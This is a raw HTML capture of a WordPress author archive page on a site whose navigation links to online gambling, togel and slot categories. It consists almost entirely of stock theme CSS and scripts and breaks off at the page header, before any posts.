

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d21sd.com/author/alex/
body_size: 18445
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>alex &#8211; D21sd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="D21sd &raquo; Feed" href="https://d21sd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="D21sd &raquo; Comments Feed" href="https://d21sd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="D21sd &raquo; Posts by alex Feed" href="https://d21sd.com/author/alex/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://d21sd.com/wp-content/themes/twentytwentyone/style.css?ver=1.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://d21sd.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.7' media='print' />
<link rel='stylesheet' id='qlwapp-css' href='https://d21sd.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.2' media='all' />
<script src="https://d21sd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://d21sd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://d21sd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://d21sd.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://d21sd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="archive author author-alex author-1 wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js hfeed has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://d21sd.com/">D21sd</a></p>
			
			<p class="site-description">
			Shave time		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://d21sd.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://d21sd.com/category/rtp-live/">RTP LIVE</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://d21sd.com/category/slot-online/">Slot online</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://d21sd.com/category/togel/">Togel</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="https://airportpattayabus.com/togelonline/">Togel online</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://thebloggersbriefing.com/">Situs Toto</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Author: <span>alex</span></h1>			</header><!-- .page-header -->

					
